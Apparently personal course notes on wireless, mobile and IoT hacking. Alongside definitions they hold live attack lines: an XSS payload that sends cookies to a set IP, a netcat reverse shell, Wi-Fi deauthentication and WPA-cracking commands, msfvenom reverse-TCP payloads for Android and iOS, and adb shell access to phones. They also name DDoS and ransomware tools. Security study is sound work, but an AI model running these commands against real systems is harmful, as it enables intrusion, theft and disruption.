

- CSRF(Cross-Site request forgery): Cross-Site Request Forgery (CSRF) is an attack where an attacker tricks a user into unknowingly executing malicious actions on a web application in which they are authenticated. This is achieved by tricking the victim into clicking on a specially crafted link or submitting a form, which sends forged requests to the target website on behalf of the victim. CSRF attacks can lead to unauthorized actions being performed by the victim, such as changing account settings, making purchases, or performing actions with unintended consequences.
- SSRF(server side request forgery): Server-Side Request Forgery (SSRF) is a vulnerability that allows an attacker to manipulate the server into making unintended HTTP requests to internal or external resources. This can be exploited to access unauthorized information, bypass security controls, or exploit vulnerabilities in other systems accessible to the server. SSRF attacks typically occur when an application allows user-controlled input to specify the target of a server-side request, which can be manipulated to access sensitive data or perform actions on behalf of the server.
- Clickjacking: Clickjacking is a malicious technique where an attacker tricks a user into clicking on something different from what the user perceives, by overlaying elements on a webpage with transparent or opaque layers. These elements can be buttons, links, or forms that perform unintended actions without the user's knowledge.
cookie stealing payload: <script>document.location="http://192.168.1.134/cookie?C="+document.cookie</script>
- Pastejacking: Pastejacking is a type of attack where an attacker intercepts the content that a user copies (using the copy function, usually Ctrl+C or right-click copy) and replaces it with malicious content when the user pastes (using the paste function, usually Ctrl+V or right-click paste). This technique exploits the trust users have in copy-paste operations, as they often assume that the content they copied is what they will paste.

Some Other Vulnerabilities:
1. Insecure Communication:

2. Discover Clues in the HTML:

3. Parameter Tampering:
Parameter tampering is a type of web application vulnerability where an attacker manipulates parameters exchanged between the client and the server to alter application data, gain unauthorized access, or bypass security mechanisms. This can lead to various malicious activities, such as unauthorized access to user accounts, modification of user privileges, or financial fraud.

DBMS: A Database Management System (DBMS) is a software system that provides an interface for users and applications to interact with a database. It allows for the definition, creation, querying, update, and administration of databases.
Webshell: A webshell is a script or program that allows remote control of a web server through a web interface. It's typically uploaded to a server to gain unauthorized access and execute commands.
Command shell: A command shell in the context of a webshell is a web-based interface that allows you to run commands directly on the server. Think of it as a webpage that lets you type in commands and see the output, similar to how you would use a terminal on your computer.
Reverse shell: A reverse shell is a type of shell where the target machine (the server) initiates a connection back to the attacker's machine. This is often used to bypass firewalls and NAT restrictions, as it uses an outgoing connection from the server, which is typically allowed by firewalls.
pentest monkey
gobuster:
gobuster dir --url http://192.168.1.138/dvwa/ -w /usr/share/wordlist/dirbuster/directory-list2.3.txt -t 20 -x
PHP reverse shell location in kali: /usr/share/webshell/php-reverse-shell.php
Listening using netcat: nc -nlvp 1337
Share the file: nc -nv targetip port < filename
Access other machine: nc -nv 192.168.1.42 1337 -e /bin/bash



Module 16: Hacking wireless network
Some Terminologies:
1. AP/WAP: An Access Point (AP) or Wireless Access Point (WAP) is a device that allows wireless devices to connect to a wired network using Wi-Fi.
a. BSS(Basic Service Set): It is basically a network topology that allows all wireless devices to communicate with each other through a common medium i.e., AP (Access point).
b. BSA(Basic Service Area): BSA is the coverage area provided by a single access point (AP) in a wireless network. It's the physical area where devices can connect to the network and access its services.
2.BSSID: This stands for Basic Service Set Identifier, which is essentially the unique MAC address assigned to each wireless access point.
3.SSID: The Service Set Identifier (SSID) is the name of a wireless network. When you search for available Wi-Fi networks on your device, you see a list of SSIDs.
4.ESSID: The Extended Service Set Identifier (ESSID) refers to the name of a wireless network that consists of multiple access points. It's used in larger Wi-Fi deployments where multiple access points are connected to create a single network.
5.ISS: Independent Service Set (ISS) refers to a basic configuration for a wireless LAN (local area network) in which each device communicates directly with other devices within the same network without the need for a central access point.
6.Antenna: An antenna is a device used to send and receive wireless signals. There are different types, including unidirectional antennas, which focus signals in one direction, and omnidirectional antennas, which emit signals in all directions.

Wireless Authentication: This refers to the process of verifying the identity of devices trying to connect to a wireless network. There are different methods of authentication, including:
1. Open Authenticatoin: Allows any device to connect to the network without requiring authentication.
2. Shared Authentication: Requires a password or shared key (PSK) to connect.
3. Certralized Authentication: Uses a central server, like RADIUS (Remote Authentication Dial-In User Service), to authenticate devices trying to connect to the network.

Association: It refers to the process by which a wireless device, such as a laptop or smartphone, connects to a wireless access point (AP) to access a network. When a device associates with an access point, it establishes a connection and gains access to the network resources provided by that access point.

Wireless Encryption Standards:
- WEP (Wired Equivalent Privacy): One of the earliest encryption protocols used in Wi-Fi networks. It's highly insecure and easily cracked.
- WPA (Wi-Fi Protected Access): An improvement over WEP, providing better security through encryption methods like TKIP (Temporal Key Integrity Protocol) and AES (Advanced Encryption Standard).
- WPA2: An enhancement of WPA, utilizing AES encryption and offering stronger security features.
- WPA3: The latest standard (as of my last update), providing even stronger encryption and security protocols compared to WPA2. It includes features like enhanced encryption, protection against offline dictionary attacks, and better authentication mechanisms.

TKIP was created to fix the weaknesses in WEP, the older encryption standard. It does this by using dynamic encryption keys, meaning it generates new keys for each packet of data sent over the network. This makes it harder for attackers to crack the encryption because the keys keep changing. TKIP also includes a way to check if the data has been tampered with during transmission.
AES is another encryption method, but it's more modern and stronger than TKIP. It's used in WPA2, the newer and more secure version of Wi-Fi security. AES uses a single, strong encryption key for both encoding and decoding data. It's very efficient and resistant to various types of attacks because it's been thoroughly tested and proven to be secure.

Wireless Adapter Features:
- Monitor Mode: Allows a wireless network card to monitor all traffic received from the wireless network. It's often used for network troubleshooting, packet sniffing, and intrusion detection.
- Packet Injection: Permits the injection of specially crafted packets into a wireless network, typically used for testing network security or exploiting vulnerabilities.
- Virtual Access Point Mode: Enables a single wireless adapter to act as multiple virtual access points, each with its own SSID and security settings. It's useful for creating complex network setups or for testing.
- Dual Band Support: Supports both the 2.4 GHz and 5 GHz frequency bands, providing flexibility in connecting to different types of wireless networks.

Alpha Wireless Adapter: A brand or model of a wireless network adapter, possibly known for its advanced features and capabilities.

Aircrack-ng: A suite of tools used for assessing Wi-Fi network security. It includes capabilities for password cracking, packet sniffing, and various attacks against wireless networks.

Wireless Attacks:
- WiFi Password Cracking Attack: Attempting to gain unauthorized access to a Wi-Fi network by cracking the network's password.
- Deauthentication Attack: Sending deauthentication packets to disconnect devices from a Wi-Fi network, potentially allowing an attacker to force legitimate users to reconnect and reveal authentication credentials.
- Jamming Signal Attack: Deliberately transmitting interference signals to disrupt or block Wi-Fi communication within a certain area.
- Evil Twin Attack: Setting up a rogue wireless access point with a similar SSID to a legitimate network in order to trick users into connecting to it and revealing sensitive information.
- Rogue AP Attack: Deploying unauthorized access points on a network, potentially allowing attackers to intercept and manipulate network traffic or conduct other malicious activities.

View WiFi Passwords:
In Windows:
- open cmd
- netsh wlan show profile
- netsh wlan show profile name="wifiname" key=clear

In Linux:
Password location directory: /etc/NetworkManager/system-connections]

Managed Mode: Managed mode, also known as "client mode," is the standard operational mode for Wi-Fi adapters. In this mode, the wireless adapter connects to a wireless access point (AP) or router, functioning as a client.
Monitor Mode: Monitor mode is a special mode for Wi-Fi adapters, allowing them to capture all wireless traffic on the selected channel, regardless of whether it is intended for the adapter. This mode is primarily used for network analysis and security auditing.
Command for managed to monitor:
ifconfig wlan0 down
airmon-ng start wlan0 (OR) ifconfig wlan0 mode monitor
ifconfig wlan up

Scanning: airodump-ng wlan0mon

Deauthentication Attack:
Scan specific target: airodump-ng -d "target's channel number" B4:3D:08:9B:F0:00
Deauth particular device:
aireplay-ng --deauth -0 -c D0:1C:3C:73:57:D9 -a B4:3D:08:9B:F0:00 wlan0mon
Deauth everyone:
aireplay-ng --deauth 0 -a B4:3D:08:9B:F0:00 wlan0mon

Password Cracking:
Capture WPA handshake: airodump-ng -d B4:3D:08:9B:F0:00 -w global-cap -c 6 wlan0mon
Crack the hash: aircrack-ng -w wordlist global-cap-01.cap

Evil Twin Attack:

Module 17: Hacking Mobile Platforms:
Android
Rooting: Rooting is the process of allowing users of Android devices to attain privileged control (known as "root access") within the Android operating system. Rooting is often performed to overcome limitations that carriers and hardware manufacturers put on some devices.

iOS
Jailbreaking: Jailbreaking is the process of removing software restrictions imposed by iOS, Apple's operating system, on devices like the iPhone, iPad, and iPod Touch. Jailbreaking allows for greater customization and access to apps and extensions not available through the official Apple App Store.

Advantages of rooting:
- Full Control: Gain complete access to the operating system, allowing for extensive customization and control.
- Custom ROMs: Install custom ROMs (modified versions of Android) which can provide a better user experience, improved performance, and additional features.
- Bloatware Removal: Uninstall pre-installed apps (bloatware) that are otherwise non-removable.
- Advanced Apps: Use apps that require root access, such as Titanium Backup for comprehensive backups or Greenify for better battery management.
- Performance Improvements: Overclock or underclock the CPU and GPU for better performance or improved battery life.
- Enhanced Features: Enable features that are otherwise restricted, such as tethering, ad-blocking, and system-wide dark modes.

Disadvantages of rooting:
- Warranty Void: Rooting often voids the manufacturer’s warranty.
- Security Risks: Increased vulnerability to malware and security threats due to the elevated privileges.
- Bricking: Risk of bricking the device (rendering it inoperable) if the rooting process fails or if incompatible custom software is installed.
- Update Issues: Difficulty in receiving or installing official OTA (Over-The-Air) updates from the manufacturer or carrier.
- App Incompatibility: Some apps, particularly those related to banking and digital payments, may refuse to run on rooted devices due to security concerns.

Applications:
Rooting- kingOroot, one click root, magisk
Jailbreaking- evasion7, hexxa plus

Attacks:
malware - payload, RAT, ransomware

Debugging default port: 5555
ADB: Android Debugging Bridge
Scanning the android: nmap -sS 192.168.1.54
Connecting to the android: adb connect 192.168.1.92:5555
Gaining the access: adb shell
Downloading the file:
Uploading the file:
List all the installed packages: pm list packages
remove the desired package: pm uninstall --user 0 packagename

Phonesploit: git clone https://github.com/AzeemIdrisi/PhoneSploit-Pro.git

Creating payloads using msfvenom:
For android:
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.156 LPORT=4444 R -o filename.apk
(R is not necessary)
For iOS:
msfvenom -p apple_ios/aarch64/meterpreter_reverse_tcp LHOST=192.168.43.156 LPORT=4444 -f macho > payload.macho

Set up a listener:
-msfconsole
-use exploit/multi/handler
-set payload apple_ios/aarch64/meterpreter_reverse_tcp
-set LHOST 192.168.43.156
-set LPORT 4444
-exploit
Android Studio: Android Studio is the official integrated development environment (IDE) for Google's Android operating system, designed specifically for Android development. It is based on JetBrains' IntelliJ IDEA software and includes all the tools necessary for developing Android applications.

Sara: Creates a ransomeware for android

Call Bombing: Call bombing, also known as phone bombing or robocalling, is a type of malicious activity where an individual's phone is inundated with a large number of calls in a short period of time. This can render the phone unusable for legitimate purposes and can be very disruptive and distressing for the recipient.

Portdroid for Portscanning:



LOIC for ddos:


mSpy for parental control:

Module 18: IoT Hacking

IoT devices: IoT (Internet of Things) devices are physical objects embedded with sensors, software, and other technologies to connect and exchange data with other devices and systems over the internet. These devices can range from simple everyday objects to complex industrial machines. For example: Smart Thermostats, Smart Home Security Systems, Fitness Trackers Smart Lighting etc.

Components of Iot: The components of IoT (Internet of Things) typically include various hardware, software, and communication technologies that work together to enable devices to connect, collect, and exchange data. Here are the main components of Iot:
- Sensors/Devices: These are physical objects or things embedded with sensors, actuators, and other electronics to collect and transmit data about their environment. Sensors can measure temperature, humidity, pressure, motion, light, etc., while actuators can perform actions like turning on/off or adjusting settings.
- Connectivity: IoT devices need connectivity to communicate with other devices or systems. This can be achieved through various networks such as Wi-Fi, Bluetooth, cellular (like 4G/5G), LPWAN (Low Power Wide Area Network), Zigbee, Z-Wave, etc.
- Data Processing: Once data is collected from sensors, it needs to be processed to extract meaningful information. This can be done locally on the device (edge computing) or transmitted to a centralized cloud or edge server for processing. Data processing may involve filtering, aggregation, analysis, and sometimes running machine learning algorithms for real-time decision-making.
- User Interface: IoT systems often include user interfaces that allow users to monitor and control connected devices. This can be a mobile app, web dashboard, or even voice-controlled interfaces like Amazon Alexa or Google Assistant.
- Cloud Services: Cloud platforms provide storage, computing power, and services for IoT data. They enable scalability, remote access, and integration with other applications and services. Cloud services also facilitate data analytics, machine learning, and predictive maintenance.
- Security: IoT security is crucial due to the large number of connected devices and potential vulnerabilities. Security measures include authentication, encryption, access control, firmware updates, and secure APIs (Application Programming Interfaces).
- Actuators: Actuators are devices that translate commands from the IoT system into actions. For example, actuators can control lights, locks, valves, motors, or switches based on commands received from the cloud or user interface.
- Integration with other systems: IoT systems often need to integrate with existing IT systems or other IoT platforms. This integration ensures interoperability and seamless communication between different devices and applications.

IoT communication:
Device to Device (D2D) Communication:
- Definition: Device to Device communication (D2D) in IoT refers to the direct exchange of data between two or more IoT devices without needing to route the data through a central server or cloud.
- Example: In a smart home setup, a motion sensor (Device A) detects movement and sends a signal directly to a smart light bulb (Device B) to turn on the lights.

Device to Gateway (D2G) Communication:
- Definition: Device to Gateway communication (D2G) involves IoT devices communicating with a local gateway device that aggregates data from multiple devices and forwards it to a central server or cloud for further processing.
- Example: In an industrial IoT setting, sensors monitoring machinery (Devices A, B, C) send data to a nearby gateway device (Device G), which then transmits the aggregated data to a cloud platform for real-time analytics.
Device to Cloud (D2C) Communication:
- Definition: Device to Cloud communication (D2C) refers to IoT devices transmitting data directly to a cloud-based platform or service over the internet.
- Example: Smart weather stations (Devices A, B, C) collect weather data and send it directly to a cloud server for storage and analysis. Users can access this data from anywhere via a web or mobile interface.
Device to Backend Data Sharing:
- Definition: Device to Backend Data Sharing refers to IoT devices sharing data with backend systems such as databases, analytics engines, or other applications that process and utilize IoT data.
- Example: A fleet management system (Devices A, B, C - vehicles) collects real-time GPS and performance data from trucks and shares it with a backend logistics platform for route optimization and maintenance scheduling.

OT(Operational Technology): Operational Technology refers to the hardware and software used to monitor and control physical devices, processes, and infrastructure in industrial operations.

ICS (Industrial Control Systems): Industrial Control Systems are a type of OT that manage and automate industrial processes. They include systems used for monitoring, controlling, and managing industrial operations, often through interconnected devices and networks.

IIOT(Industrial Internet Of Things): The Industrial Internet of Things (IIoT) refers to the use of IoT technologies and devices in industrial applications to enhance automation, monitoring, and data exchange.

Industry 3.0: Industry 3.0 refers to the third wave of industrialization, characterized by the adoption of automation and computerization of manufacturing processes.

Industry 4.0: Industry 4.0, often referred to as the Fourth Industrial Revolution, represents the integration of digital technologies with traditional industrial processes to create smart, connected enterprises.

Attack Methodology of IoT and OT:
